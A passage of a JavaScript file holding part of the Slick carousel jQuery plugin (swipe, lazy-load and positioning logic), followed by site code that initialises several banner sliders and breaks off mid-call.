        }),
        (e.prototype.initializeEvents = function () {
            var e = this;
            e.initArrowEvents(),
                e.initDotEvents(),
                e.initSlideEvents(),
                e.$list.on(
                    "touchstart.slick mousedown.slick",
                    { action: "start" },
                    e.swipeHandler
                ),
                e.$list.on(
                    "touchmove.slick mousemove.slick",
                    { action: "move" },
                    e.swipeHandler
                ),
                e.$list.on(
                    "touchend.slick mouseup.slick",
                    { action: "end" },
                    e.swipeHandler
                ),
                e.$list.on(
                    "touchcancel.slick mouseleave.slick",
                    { action: "end" },
                    e.swipeHandler
                ),
                e.$list.on("click.slick", e.clickHandler),
                i(document).on(e.visibilityChange, i.proxy(e.visibility, e)),
                !0 === e.options.accessibility &&
                e.$list.on("keydown.slick", e.keyHandler),
                !0 === e.options.focusOnSelect &&
                i(e.$slideTrack).children().on("click.slick", e.selectHandler),
                i(window).on(
                    "orientationchange.slick.slick-" + e.instanceUid,
                    i.proxy(e.orientationChange, e)
                ),
                i(window).on(
                    "resize.slick.slick-" + e.instanceUid,
                    i.proxy(e.resize, e)
                ),
                i("[draggable!=true]", e.$slideTrack).on("dragstart", e.preventDefault),
                i(window).on("load.slick.slick-" + e.instanceUid, e.setPosition),
                i(e.setPosition);
        }),
        (e.prototype.initUI = function () {
            var i = this;
            !0 === i.options.arrows &&
                i.slideCount > i.options.slidesToShow &&
                (i.$prevArrow.show(), i.$nextArrow.show()),
                !0 === i.options.dots &&
                i.slideCount > i.options.slidesToShow &&
                i.$dots.show();
        }),
        (e.prototype.keyHandler = function (i) {
            var e = this;
            i.target.tagName.match("TEXTAREA|INPUT|SELECT") ||
                (37 === i.keyCode && !0 === e.options.accessibility
                    ? e.changeSlide({
                        data: { message: !0 === e.options.rtl ? "next" : "previous" },
                    })
                    : 39 === i.keyCode &&
                    !0 === e.options.accessibility &&
                    e.changeSlide({
                        data: { message: !0 === e.options.rtl ? "previous" : "next" },
                    }));
        }),
        (e.prototype.lazyLoad = function () {
            function e(e) {
                i("img[data-lazy]", e).each(function () {
                    var e = i(this),
                        t = i(this).attr("data-lazy"),
                        o = i(this).attr("data-srcset"),
                        s = i(this).attr("data-sizes") || n.$slider.attr("data-sizes"),
                        r = document.createElement("img");
                    (r.onload = function () {
                        e.animate({ opacity: 0 }, 100, function () {
                            o && (e.attr("srcset", o), s && e.attr("sizes", s)),
                                e.attr("src", t).animate({ opacity: 1 }, 200, function () {
                                    e.removeAttr("data-lazy data-srcset data-sizes").removeClass(
                                        "slick-loading"
                                    );
                                }),
                                n.$slider.trigger("lazyLoaded", [n, e, t]);
                        });
                    }),
                        (r.onerror = function () {
                            e
                                .removeAttr("data-lazy")
                                .removeClass("slick-loading")
                                .addClass("slick-lazyload-error"),
                                n.$slider.trigger("lazyLoadError", [n, e, t]);
                        }),
                        (r.src = t);
                });
            }
            var t,
                o,
                s,
                n = this;
            if (
                (!0 === n.options.centerMode
                    ? !0 === n.options.infinite
                        ? (s =
                            (o = n.currentSlide + (n.options.slidesToShow / 2 + 1)) +
                            n.options.slidesToShow +
                            2)
                        : ((o = Math.max(
                            0,
                            n.currentSlide - (n.options.slidesToShow / 2 + 1)
                        )),
                            (s = n.options.slidesToShow / 2 + 1 + 2 + n.currentSlide))
                    : ((o = n.options.infinite
                        ? n.options.slidesToShow + n.currentSlide
                        : n.currentSlide),
                        (s = Math.ceil(o + n.options.slidesToShow)),
                        !0 === n.options.fade && (o > 0 && o--, s <= n.slideCount && s++)),
                    (t = n.$slider.find(".slick-slide").slice(o, s)),
                    "anticipated" === n.options.lazyLoad)
            )
                for (
                    var r = o - 1, l = s, d = n.$slider.find(".slick-slide"), a = 0;
                    a < n.options.slidesToScroll;
                    a++
                )
                    r < 0 && (r = n.slideCount - 1),
                        (t = (t = t.add(d.eq(r))).add(d.eq(l))),
                        r--,
                        l++;
            e(t),
                n.slideCount <= n.options.slidesToShow
                    ? e(n.$slider.find(".slick-slide"))
                    : n.currentSlide >= n.slideCount - n.options.slidesToShow
                        ? e(n.$slider.find(".slick-cloned").slice(0, n.options.slidesToShow))
                        : 0 === n.currentSlide &&
                        e(
                            n.$slider.find(".slick-cloned").slice(-1 * n.options.slidesToShow)
                        );
        }),
        (e.prototype.loadSlider = function () {
            var i = this;
            i.setPosition(),
                i.$slideTrack.css({ opacity: 1 }),
                i.$slider.removeClass("slick-loading"),
                i.initUI(),
                "progressive" === i.options.lazyLoad && i.progressiveLazyLoad();
        }),
        (e.prototype.next = e.prototype.slickNext =
            function () {
                this.changeSlide({ data: { message: "next" } });
            }),
        (e.prototype.orientationChange = function () {
            var i = this;
            i.checkResponsive(), i.setPosition();
        }),
        (e.prototype.pause = e.prototype.slickPause =
            function () {
                var i = this;
                i.autoPlayClear(), (i.paused = !0);
            }),
        (e.prototype.play = e.prototype.slickPlay =
            function () {
                var i = this;
                i.autoPlay(),
                    (i.options.autoplay = !0),
                    (i.paused = !1),
                    (i.focussed = !1),
                    (i.interrupted = !1);
            }),
        (e.prototype.postSlide = function (e) {
            var t = this;
            t.unslicked ||
                (t.$slider.trigger("afterChange", [t, e]),
                    (t.animating = !1),
                    t.slideCount > t.options.slidesToShow && t.setPosition(),
                    (t.swipeLeft = null),
                    t.options.autoplay && t.autoPlay(),
                    !0 === t.options.accessibility &&
                    (t.initADA(),
                        t.options.focusOnChange &&
                        i(t.$slides.get(t.currentSlide)).attr("tabindex", 0).focus()));
        }),
        (e.prototype.prev = e.prototype.slickPrev =
            function () {
                this.changeSlide({ data: { message: "previous" } });
            }),
        (e.prototype.preventDefault = function (i) {
            i.preventDefault();
        }),
        (e.prototype.progressiveLazyLoad = function (e) {
            e = e || 1;
            var t,
                o,
                s,
                n,
                r,
                l = this,
                d = i("img[data-lazy]", l.$slider);
            d.length
                ? ((t = d.first()),
                    (o = t.attr("data-lazy")),
                    (s = t.attr("data-srcset")),
                    (n = t.attr("data-sizes") || l.$slider.attr("data-sizes")),
                    ((r = document.createElement("img")).onload = function () {
                        s && (t.attr("srcset", s), n && t.attr("sizes", n)),
                            t
                                .attr("src", o)
                                .removeAttr("data-lazy data-srcset data-sizes")
                                .removeClass("slick-loading"),
                            !0 === l.options.adaptiveHeight && l.setPosition(),
                            l.$slider.trigger("lazyLoaded", [l, t, o]),
                            l.progressiveLazyLoad();
                    }),
                    (r.onerror = function () {
                        e < 3
                            ? setTimeout(function () {
                                l.progressiveLazyLoad(e + 1);
                            }, 500)
                            : (t
                                .removeAttr("data-lazy")
                                .removeClass("slick-loading")
                                .addClass("slick-lazyload-error"),
                                l.$slider.trigger("lazyLoadError", [l, t, o]),
                                l.progressiveLazyLoad());
                    }),
                    (r.src = o))
                : l.$slider.trigger("allImagesLoaded", [l]);
        }),
        (e.prototype.refresh = function (e) {
            var t,
                o,
                s = this;
            (o = s.slideCount - s.options.slidesToShow),
                !s.options.infinite && s.currentSlide > o && (s.currentSlide = o),
                s.slideCount <= s.options.slidesToShow && (s.currentSlide = 0),
                (t = s.currentSlide),
                s.destroy(!0),
                i.extend(s, s.initials, { currentSlide: t }),
                s.init(),
                e || s.changeSlide({ data: { message: "index", index: t } }, !1);
        }),
        (e.prototype.registerBreakpoints = function () {
            var e,
                t,
                o,
                s = this,
                n = s.options.responsive || null;
            if ("array" === i.type(n) && n.length) {
                s.respondTo = s.options.respondTo || "window";
                for (e in n)
                    if (((o = s.breakpoints.length - 1), n.hasOwnProperty(e))) {
                        for (t = n[e].breakpoint; o >= 0;)
                            s.breakpoints[o] &&
                                s.breakpoints[o] === t &&
                                s.breakpoints.splice(o, 1),
                                o--;
                        s.breakpoints.push(t), (s.breakpointSettings[t] = n[e].settings);
                    }
                s.breakpoints.sort(function (i, e) {
                    return s.options.mobileFirst ? i - e : e - i;
                });
            }
        }),
        (e.prototype.reinit = function () {
            var e = this;
            (e.$slides = e.$slideTrack
                .children(e.options.slide)
                .addClass("slick-slide")),
                (e.slideCount = e.$slides.length),
                e.currentSlide >= e.slideCount &&
                0 !== e.currentSlide &&
                (e.currentSlide = e.currentSlide - e.options.slidesToScroll),
                e.slideCount <= e.options.slidesToShow && (e.currentSlide = 0),
                e.registerBreakpoints(),
                e.setProps(),
                e.setupInfinite(),
                e.buildArrows(),
                e.updateArrows(),
                e.initArrowEvents(),
                e.buildDots(),
                e.updateDots(),
                e.initDotEvents(),
                e.cleanUpSlideEvents(),
                e.initSlideEvents(),
                e.checkResponsive(!1, !0),
                !0 === e.options.focusOnSelect &&
                i(e.$slideTrack).children().on("click.slick", e.selectHandler),
                e.setSlideClasses(
                    "number" == typeof e.currentSlide ? e.currentSlide : 0
                ),
                e.setPosition(),
                e.focusHandler(),
                (e.paused = !e.options.autoplay),
                e.autoPlay(),
                e.$slider.trigger("reInit", [e]);
        }),
        (e.prototype.resize = function () {
            var e = this;
            i(window).width() !== e.windowWidth &&
                (clearTimeout(e.windowDelay),
                    (e.windowDelay = window.setTimeout(function () {
                        (e.windowWidth = i(window).width()),
                            e.checkResponsive(),
                            e.unslicked || e.setPosition();
                    }, 50)));
        }),
        (e.prototype.removeSlide = e.prototype.slickRemove =
            function (i, e, t) {
                var o = this;
                if (
                    ((i =
                        "boolean" == typeof i
                            ? !0 === (e = i)
                                ? 0
                                : o.slideCount - 1
                            : !0 === e
                                ? --i
                                : i),
                        o.slideCount < 1 || i < 0 || i > o.slideCount - 1)
                )
                    return !1;
                o.unload(),
                    !0 === t
                        ? o.$slideTrack.children().remove()
                        : o.$slideTrack.children(this.options.slide).eq(i).remove(),
                    (o.$slides = o.$slideTrack.children(this.options.slide)),
                    o.$slideTrack.children(this.options.slide).detach(),
                    o.$slideTrack.append(o.$slides),
                    (o.$slidesCache = o.$slides),
                    o.reinit();
            }),
        (e.prototype.setCSS = function (i) {
            var e,
                t,
                o = this,
                s = {};
            !0 === o.options.rtl && (i = -i),
                (e = "left" == o.positionProp ? Math.ceil(i) + "px" : "0px"),
                (t = "top" == o.positionProp ? Math.ceil(i) + "px" : "0px"),
                (s[o.positionProp] = i),
                !1 === o.transformsEnabled
                    ? o.$slideTrack.css(s)
                    : ((s = {}),
                        !1 === o.cssTransitions
                            ? ((s[o.animType] = "translate(" + e + ", " + t + ")"),
                                o.$slideTrack.css(s))
                            : ((s[o.animType] = "translate3d(" + e + ", " + t + ", 0px)"),
                                o.$slideTrack.css(s)));
        }),
        (e.prototype.setDimensions = function () {
            var i = this;
            !1 === i.options.vertical
                ? !0 === i.options.centerMode &&
                i.$list.css({ padding: "0px " + i.options.centerPadding })
                : (i.$list.height(
                    i.$slides.first().outerHeight(!0) * i.options.slidesToShow
                ),
                    !0 === i.options.centerMode &&
                    i.$list.css({ padding: i.options.centerPadding + " 0px" })),
                (i.listWidth = i.$list.width()),
                (i.listHeight = i.$list.height()),
                !1 === i.options.vertical && !1 === i.options.variableWidth
                    ? ((i.slideWidth = Math.ceil(i.listWidth / i.options.slidesToShow)),
                        i.$slideTrack.width(
                            Math.ceil(
                                i.slideWidth * i.$slideTrack.children(".slick-slide").length
                            )
                        ))
                    : !0 === i.options.variableWidth
                        ? i.$slideTrack.width(5e3 * i.slideCount)
                        : ((i.slideWidth = Math.ceil(i.listWidth)),
                            i.$slideTrack.height(
                                Math.ceil(
                                    i.$slides.first().outerHeight(!0) *
                                    i.$slideTrack.children(".slick-slide").length
                                )
                            ));
            var e = i.$slides.first().outerWidth(!0) - i.$slides.first().width();
            !1 === i.options.variableWidth &&
                i.$slideTrack.children(".slick-slide").width(i.slideWidth - e);
        }),
        (e.prototype.setFade = function () {
            var e,
                t = this;
            t.$slides.each(function (o, s) {
                (e = t.slideWidth * o * -1),
                    !0 === t.options.rtl
                        ? i(s).css({
                            position: "relative",
                            right: e,
                            top: 0,
                            zIndex: t.options.zIndex - 2,
                            opacity: 0,
                        })
                        : i(s).css({
                            position: "relative",
                            left: e,
                            top: 0,
                            zIndex: t.options.zIndex - 2,
                            opacity: 0,
                        });
            }),
                t.$slides
                    .eq(t.currentSlide)
                    .css({ zIndex: t.options.zIndex - 1, opacity: 1 });
        }),
        (e.prototype.setHeight = function () {
            var i = this;
            if (
                1 === i.options.slidesToShow &&
                !0 === i.options.adaptiveHeight &&
                !1 === i.options.vertical
            ) {
                var e = i.$slides.eq(i.currentSlide).outerHeight(!0);
                i.$list.css("height", e);
            }
        }),
        (e.prototype.setOption = e.prototype.slickSetOption =
            function () {
                var e,
                    t,
                    o,
                    s,
                    n,
                    r = this,
                    l = !1;
                if (
                    ("object" === i.type(arguments[0])
                        ? ((o = arguments[0]), (l = arguments[1]), (n = "multiple"))
                        : "string" === i.type(arguments[0]) &&
                        ((o = arguments[0]),
                            (s = arguments[1]),
                            (l = arguments[2]),
                            "responsive" === arguments[0] && "array" === i.type(arguments[1])
                                ? (n = "responsive")
                                : void 0 !== arguments[1] && (n = "single")),
                        "single" === n)
                )
                    r.options[o] = s;
                else if ("multiple" === n)
                    i.each(o, function (i, e) {
                        r.options[i] = e;
                    });
                else if ("responsive" === n)
                    for (t in s)
                        if ("array" !== i.type(r.options.responsive))
                            r.options.responsive = [s[t]];
                        else {
                            for (e = r.options.responsive.length - 1; e >= 0;)
                                r.options.responsive[e].breakpoint === s[t].breakpoint &&
                                    r.options.responsive.splice(e, 1),
                                    e--;
                            r.options.responsive.push(s[t]);
                        }
                l && (r.unload(), r.reinit());
            }),
        (e.prototype.setPosition = function () {
            var i = this;
            i.setDimensions(),
                i.setHeight(),
                !1 === i.options.fade
                    ? i.setCSS(i.getLeft(i.currentSlide))
                    : i.setFade(),
                i.$slider.trigger("setPosition", [i]);
        }),
        (e.prototype.setProps = function () {
            var i = this,
                e = document.body.style;
            (i.positionProp = !0 === i.options.vertical ? "top" : "left"),
                "top" === i.positionProp
                    ? i.$slider.addClass("slick-vertical")
                    : i.$slider.removeClass("slick-vertical"),
                (void 0 === e.WebkitTransition &&
                    void 0 === e.MozTransition &&
                    void 0 === e.msTransition) ||
                (!0 === i.options.useCSS && (i.cssTransitions = !0)),
                i.options.fade &&
                ("number" == typeof i.options.zIndex
                    ? i.options.zIndex < 3 && (i.options.zIndex = 3)
                    : (i.options.zIndex = i.defaults.zIndex)),
                void 0 !== e.OTransform &&
                ((i.animType = "OTransform"),
                    (i.transformType = "-o-transform"),
                    (i.transitionType = "OTransition"),
                    void 0 === e.perspectiveProperty &&
                    void 0 === e.webkitPerspective &&
                    (i.animType = !1)),
                void 0 !== e.MozTransform &&
                ((i.animType = "MozTransform"),
                    (i.transformType = "-moz-transform"),
                    (i.transitionType = "MozTransition"),
                    void 0 === e.perspectiveProperty &&
                    void 0 === e.MozPerspective &&
                    (i.animType = !1)),
                void 0 !== e.webkitTransform &&
                ((i.animType = "webkitTransform"),
                    (i.transformType = "-webkit-transform"),
                    (i.transitionType = "webkitTransition"),
                    void 0 === e.perspectiveProperty &&
                    void 0 === e.webkitPerspective &&
                    (i.animType = !1)),
                void 0 !== e.msTransform &&
                ((i.animType = "msTransform"),
                    (i.transformType = "-ms-transform"),
                    (i.transitionType = "msTransition"),
                    void 0 === e.msTransform && (i.animType = !1)),
                void 0 !== e.transform &&
                !1 !== i.animType &&
                ((i.animType = "transform"),
                    (i.transformType = "transform"),
                    (i.transitionType = "transition")),
                (i.transformsEnabled =
                    i.options.useTransform && null !== i.animType && !1 !== i.animType);
        }),
        (e.prototype.setSlideClasses = function (i) {
            var e,
                t,
                o,
                s,
                n = this;
            if (
                ((t = n.$slider
                    .find(".slick-slide")
                    .removeClass("slick-active slick-center slick-current")
                    .attr("aria-hidden", "true")),
                    n.$slides.eq(i).addClass("slick-current"),
                    !0 === n.options.centerMode)
            ) {
                var r = n.options.slidesToShow % 2 == 0 ? 1 : 0;
                (e = Math.floor(n.options.slidesToShow / 2)),
                    !0 === n.options.infinite &&
                    (i >= e && i <= n.slideCount - 1 - e
                        ? n.$slides
                            .slice(i - e + r, i + e + 1)
                            .addClass("slick-active")
                            .attr("aria-hidden", "false")
                        : ((o = n.options.slidesToShow + i),
                            t
                                .slice(o - e + 1 + r, o + e + 2)
                                .addClass("slick-active")
                                .attr("aria-hidden", "false")),
                        0 === i
                            ? t
                                .eq(t.length - 1 - n.options.slidesToShow)
                                .addClass("slick-center")
                            : i === n.slideCount - 1 &&
                            t.eq(n.options.slidesToShow).addClass("slick-center")),
                    n.$slides.eq(i).addClass("slick-center");
            } else
                i >= 0 && i <= n.slideCount - n.options.slidesToShow
                    ? n.$slides
                        .slice(i, i + n.options.slidesToShow)
                        .addClass("slick-active")
                        .attr("aria-hidden", "false")
                    : t.length <= n.options.slidesToShow
                        ? t.addClass("slick-active").attr("aria-hidden", "false")
                        : ((s = n.slideCount % n.options.slidesToShow),
                            (o = !0 === n.options.infinite ? n.options.slidesToShow + i : i),
                            n.options.slidesToShow == n.options.slidesToScroll &&
                                n.slideCount - i < n.options.slidesToShow
                                ? t
                                    .slice(o - (n.options.slidesToShow - s), o + s)
                                    .addClass("slick-active")
                                    .attr("aria-hidden", "false")
                                : t
                                    .slice(o, o + n.options.slidesToShow)
                                    .addClass("slick-active")
                                    .attr("aria-hidden", "false"));
            ("ondemand" !== n.options.lazyLoad &&
                "anticipated" !== n.options.lazyLoad) ||
                n.lazyLoad();
        }),
        (e.prototype.setupInfinite = function () {
            var e,
                t,
                o,
                s = this;
            if (
                (!0 === s.options.fade && (s.options.centerMode = !1),
                    !0 === s.options.infinite &&
                    !1 === s.options.fade &&
                    ((t = null), s.slideCount > s.options.slidesToShow))
            ) {
                for (
                    o =
                    !0 === s.options.centerMode
                        ? s.options.slidesToShow + 1
                        : s.options.slidesToShow,
                    e = s.slideCount;
                    e > s.slideCount - o;
                    e -= 1
                )
                    (t = e - 1),
                        i(s.$slides[t])
                            .clone(!0)
                            .attr("id", "")
                            .attr("data-slick-index", t - s.slideCount)
                            .prependTo(s.$slideTrack)
                            .addClass("slick-cloned");
                for (e = 0; e < o + s.slideCount; e += 1)
                    (t = e),
                        i(s.$slides[t])
                            .clone(!0)
                            .attr("id", "")
                            .attr("data-slick-index", t + s.slideCount)
                            .appendTo(s.$slideTrack)
                            .addClass("slick-cloned");
                s.$slideTrack
                    .find(".slick-cloned")
                    .find("[id]")
                    .each(function () {
                        i(this).attr("id", "");
                    });
            }
        }),
        (e.prototype.interrupt = function (i) {
            var e = this;
            i || e.autoPlay(), (e.interrupted = i);
        }),
        (e.prototype.selectHandler = function (e) {
            var t = this,
                o = i(e.target).is(".slick-slide")
                    ? i(e.target)
                    : i(e.target).parents(".slick-slide"),
                s = parseInt(o.attr("data-slick-index"));
            s || (s = 0),
                t.slideCount <= t.options.slidesToShow
                    ? t.slideHandler(s, !1, !0)
                    : t.slideHandler(s);
        }),
        (e.prototype.slideHandler = function (i, e, t) {
            var o,
                s,
                n,
                r,
                l,
                d = null,
                a = this;
            if (
                ((e = e || !1),
                    !(
                        (!0 === a.animating && !0 === a.options.waitForAnimate) ||
                        (!0 === a.options.fade && a.currentSlide === i)
                    ))
            )
                if (
                    (!1 === e && a.asNavFor(i),
                        (o = i),
                        (d = a.getLeft(o)),
                        (r = a.getLeft(a.currentSlide)),
                        (a.currentLeft = null === a.swipeLeft ? r : a.swipeLeft),
                        !1 === a.options.infinite &&
                        !1 === a.options.centerMode &&
                        (i < 0 || i > a.getDotCount() * a.options.slidesToScroll))
                )
                    !1 === a.options.fade &&
                        ((o = a.currentSlide),
                            !0 !== t
                                ? a.animateSlide(r, function () {
                                    a.postSlide(o);
                                })
                                : a.postSlide(o));
                else if (
                    !1 === a.options.infinite &&
                    !0 === a.options.centerMode &&
                    (i < 0 || i > a.slideCount - a.options.slidesToScroll)
                )
                    !1 === a.options.fade &&
                        ((o = a.currentSlide),
                            !0 !== t
                                ? a.animateSlide(r, function () {
                                    a.postSlide(o);
                                })
                                : a.postSlide(o));
                else {
                    if (
                        (a.options.autoplay && clearInterval(a.autoPlayTimer),
                            (s =
                                o < 0
                                    ? a.slideCount % a.options.slidesToScroll != 0
                                        ? a.slideCount - (a.slideCount % a.options.slidesToScroll)
                                        : a.slideCount + o
                                    : o >= a.slideCount
                                        ? a.slideCount % a.options.slidesToScroll != 0
                                            ? 0
                                            : o - a.slideCount
                                        : o),
                            (a.animating = !0),
                            a.$slider.trigger("beforeChange", [a, a.currentSlide, s]),
                            (n = a.currentSlide),
                            (a.currentSlide = s),
                            a.setSlideClasses(a.currentSlide),
                            a.options.asNavFor &&
                            (l = (l = a.getNavTarget()).slick("getSlick")).slideCount <=
                            l.options.slidesToShow &&
                            l.setSlideClasses(a.currentSlide),
                            a.updateDots(),
                            a.updateArrows(),
                            !0 === a.options.fade)
                    )
                        return (
                            !0 !== t
                                ? (a.fadeSlideOut(n),
                                    a.fadeSlide(s, function () {
                                        a.postSlide(s);
                                    }))
                                : a.postSlide(s),
                            void a.animateHeight()
                        );
                    !0 !== t
                        ? a.animateSlide(d, function () {
                            a.postSlide(s);
                        })
                        : a.postSlide(s);
                }
        }),
        (e.prototype.startLoad = function () {
            var i = this;
            !0 === i.options.arrows &&
                i.slideCount > i.options.slidesToShow &&
                (i.$prevArrow.hide(), i.$nextArrow.hide()),
                !0 === i.options.dots &&
                i.slideCount > i.options.slidesToShow &&
                i.$dots.hide(),
                i.$slider.addClass("slick-loading");
        }),
        (e.prototype.swipeDirection = function () {
            var i,
                e,
                t,
                o,
                s = this;
            return (
                (i = s.touchObject.startX - s.touchObject.curX),
                (e = s.touchObject.startY - s.touchObject.curY),
                (t = Math.atan2(e, i)),
                (o = Math.round((180 * t) / Math.PI)) < 0 && (o = 360 - Math.abs(o)),
                o <= 45 && o >= 0
                    ? !1 === s.options.rtl
                        ? "left"
                        : "right"
                    : o <= 360 && o >= 315
                        ? !1 === s.options.rtl
                            ? "left"
                            : "right"
                        : o >= 135 && o <= 225
                            ? !1 === s.options.rtl
                                ? "right"
                                : "left"
                            : !0 === s.options.verticalSwiping
                                ? o >= 35 && o <= 135
                                    ? "down"
                                    : "up"
                                : "vertical"
            );
        }),
        (e.prototype.swipeEnd = function (i) {
            var e,
                t,
                o = this;
            if (((o.dragging = !1), (o.swiping = !1), o.scrolling))
                return (o.scrolling = !1), !1;
            if (
                ((o.interrupted = !1),
                    (o.shouldClick = !(o.touchObject.swipeLength > 10)),
                    void 0 === o.touchObject.curX)
            )
                return !1;
            if (
                (!0 === o.touchObject.edgeHit &&
                    o.$slider.trigger("edge", [o, o.swipeDirection()]),
                    o.touchObject.swipeLength >= o.touchObject.minSwipe)
            ) {
                switch ((t = o.swipeDirection())) {
                    case "left":
                    case "down":
                        (e = o.options.swipeToSlide
                            ? o.checkNavigable(o.currentSlide + o.getSlideCount())
                            : o.currentSlide + o.getSlideCount()),
                            (o.currentDirection = 0);
                        break;
                    case "right":
                    case "up":
                        (e = o.options.swipeToSlide
                            ? o.checkNavigable(o.currentSlide - o.getSlideCount())
                            : o.currentSlide - o.getSlideCount()),
                            (o.currentDirection = 1);
                }
                "vertical" != t &&
                    (o.slideHandler(e),
                        (o.touchObject = {}),
                        o.$slider.trigger("swipe", [o, t]));
            } else
                o.touchObject.startX !== o.touchObject.curX &&
                    (o.slideHandler(o.currentSlide), (o.touchObject = {}));
        }),
        (e.prototype.swipeHandler = function (i) {
            var e = this;
            if (
                !(
                    !1 === e.options.swipe ||
                    ("ontouchend" in document && !1 === e.options.swipe) ||
                    (!1 === e.options.draggable && -1 !== i.type.indexOf("mouse"))
                )
            )
                switch (
                ((e.touchObject.fingerCount =
                    i.originalEvent && void 0 !== i.originalEvent.touches
                        ? i.originalEvent.touches.length
                        : 1),
                    (e.touchObject.minSwipe = e.listWidth / e.options.touchThreshold),
                    !0 === e.options.verticalSwiping &&
                    (e.touchObject.minSwipe = e.listHeight / e.options.touchThreshold),
                    i.data.action)
                ) {
                    case "start":
                        e.swipeStart(i);
                        break;
                    case "move":
                        e.swipeMove(i);
                        break;
                    case "end":
                        e.swipeEnd(i);
                }
        }),
        (e.prototype.swipeMove = function (i) {
            var e,
                t,
                o,
                s,
                n,
                r,
                l = this;
            return (
                (n = void 0 !== i.originalEvent ? i.originalEvent.touches : null),
                !(!l.dragging || l.scrolling || (n && 1 !== n.length)) &&
                ((e = l.getLeft(l.currentSlide)),
                    (l.touchObject.curX = void 0 !== n ? n[0].pageX : i.clientX),
                    (l.touchObject.curY = void 0 !== n ? n[0].pageY : i.clientY),
                    (l.touchObject.swipeLength = Math.round(
                        Math.sqrt(Math.pow(l.touchObject.curX - l.touchObject.startX, 2))
                    )),
                    (r = Math.round(
                        Math.sqrt(Math.pow(l.touchObject.curY - l.touchObject.startY, 2))
                    )),
                    !l.options.verticalSwiping && !l.swiping && r > 4
                        ? ((l.scrolling = !0), !1)
                        : (!0 === l.options.verticalSwiping &&
                            (l.touchObject.swipeLength = r),
                            (t = l.swipeDirection()),
                            void 0 !== i.originalEvent &&
                            l.touchObject.swipeLength > 4 &&
                            ((l.swiping = !0), i.preventDefault()),
                            (s =
                                (!1 === l.options.rtl ? 1 : -1) *
                                (l.touchObject.curX > l.touchObject.startX ? 1 : -1)),
                            !0 === l.options.verticalSwiping &&
                            (s = l.touchObject.curY > l.touchObject.startY ? 1 : -1),
                            (o = l.touchObject.swipeLength),
                            (l.touchObject.edgeHit = !1),
                            !1 === l.options.infinite &&
                            ((0 === l.currentSlide && "right" === t) ||
                                (l.currentSlide >= l.getDotCount() && "left" === t)) &&
                            ((o = l.touchObject.swipeLength * l.options.edgeFriction),
                                (l.touchObject.edgeHit = !0)),
                            !1 === l.options.vertical
                                ? (l.swipeLeft = e + o * s)
                                : (l.swipeLeft = e + o * (l.$list.height() / l.listWidth) * s),
                            !0 === l.options.verticalSwiping && (l.swipeLeft = e + o * s),
                            !0 !== l.options.fade &&
                            !1 !== l.options.touchMove &&
                            (!0 === l.animating
                                ? ((l.swipeLeft = null), !1)
                                : void l.setCSS(l.swipeLeft))))
            );
        }),
        (e.prototype.swipeStart = function (i) {
            var e,
                t = this;
            if (
                ((t.interrupted = !0),
                    1 !== t.touchObject.fingerCount ||
                    t.slideCount <= t.options.slidesToShow)
            )
                return (t.touchObject = {}), !1;
            void 0 !== i.originalEvent &&
                void 0 !== i.originalEvent.touches &&
                (e = i.originalEvent.touches[0]),
                (t.touchObject.startX = t.touchObject.curX =
                    void 0 !== e ? e.pageX : i.clientX),
                (t.touchObject.startY = t.touchObject.curY =
                    void 0 !== e ? e.pageY : i.clientY),
                (t.dragging = !0);
        }),
        (e.prototype.unfilterSlides = e.prototype.slickUnfilter =
            function () {
                var i = this;
                null !== i.$slidesCache &&
                    (i.unload(),
                        i.$slideTrack.children(this.options.slide).detach(),
                        i.$slidesCache.appendTo(i.$slideTrack),
                        i.reinit());
            }),
        (e.prototype.unload = function () {
            var e = this;
            i(".slick-cloned", e.$slider).remove(),
                e.$dots && e.$dots.remove(),
                e.$prevArrow &&
                e.htmlExpr.test(e.options.prevArrow) &&
                e.$prevArrow.remove(),
                e.$nextArrow &&
                e.htmlExpr.test(e.options.nextArrow) &&
                e.$nextArrow.remove(),
                e.$slides
                    .removeClass("slick-slide slick-active slick-visible slick-current")
                    .attr("aria-hidden", "true")
                    .css("width", "");
        }),
        (e.prototype.unslick = function (i) {
            var e = this;
            e.$slider.trigger("unslick", [e, i]), e.destroy();
        }),
        (e.prototype.updateArrows = function () {
            var i = this;
            Math.floor(i.options.slidesToShow / 2),
                !0 === i.options.arrows &&
                i.slideCount > i.options.slidesToShow &&
                !i.options.infinite &&
                (i.$prevArrow
                    .removeClass("slick-disabled")
                    .attr("aria-disabled", "false"),
                    i.$nextArrow
                        .removeClass("slick-disabled")
                        .attr("aria-disabled", "false"),
                    0 === i.currentSlide
                        ? (i.$prevArrow
                            .addClass("slick-disabled")
                            .attr("aria-disabled", "true"),
                            i.$nextArrow
                                .removeClass("slick-disabled")
                                .attr("aria-disabled", "false"))
                        : i.currentSlide >= i.slideCount - i.options.slidesToShow &&
                            !1 === i.options.centerMode
                            ? (i.$nextArrow
                                .addClass("slick-disabled")
                                .attr("aria-disabled", "true"),
                                i.$prevArrow
                                    .removeClass("slick-disabled")
                                    .attr("aria-disabled", "false"))
                            : i.currentSlide >= i.slideCount - 1 &&
                            !0 === i.options.centerMode &&
                            (i.$nextArrow
                                .addClass("slick-disabled")
                                .attr("aria-disabled", "true"),
                                i.$prevArrow
                                    .removeClass("slick-disabled")
                                    .attr("aria-disabled", "false")));
        }),
        (e.prototype.updateDots = function () {
            var i = this;
            null !== i.$dots &&
                (i.$dots.find("li").removeClass("slick-active").end(),
                    i.$dots
                        .find("li")
                        .eq(Math.floor(i.currentSlide / i.options.slidesToScroll))
                        .addClass("slick-active"));
        }),
        (e.prototype.visibility = function () {
            var i = this;
            i.options.autoplay &&
                (document[i.hidden] ? (i.interrupted = !0) : (i.interrupted = !1));
        }),
        (i.fn.slick = function () {
            var i,
                t,
                o = this,
                s = arguments[0],
                n = Array.prototype.slice.call(arguments, 1),
                r = o.length;
            for (i = 0; i < r; i++)
                if (
                    ("object" == typeof s || void 0 === s
                        ? (o[i].slick = new e(o[i], s))
                        : (t = o[i].slick[s].apply(o[i].slick, n)),
                        void 0 !== t)
                )
                    return t;
            return o;
        });
});

$(document).ready(function () {
    $(".banner-slider")
        .slick({
            autoplay: false,
            slidesToScroll: 1,
            slidesToShow: 1,
            arrows: false,
            draggable: false,
            dots: false,
            asNavFor: ".banner-slider-thumbs",
        })
        .slickAnimation();

    $(".banner-slider-v4")
        .slick({
            autoplay: false,
            slidesToScroll: 1,
            slidesToShow: 1,
            arrows: true,
            draggable: false,
            dots: true,
        })
        .slickAnimation();

    $(".banner-slider-v7")
        .slick({
            autoplay: false,
            slidesToScroll: 1,
            slidesToShow: 1,
            arrows: true,
            draggable: false,
            dots: false,
        })
        .slickAnimation();

    $(".banner-slider-thumbs").slick({
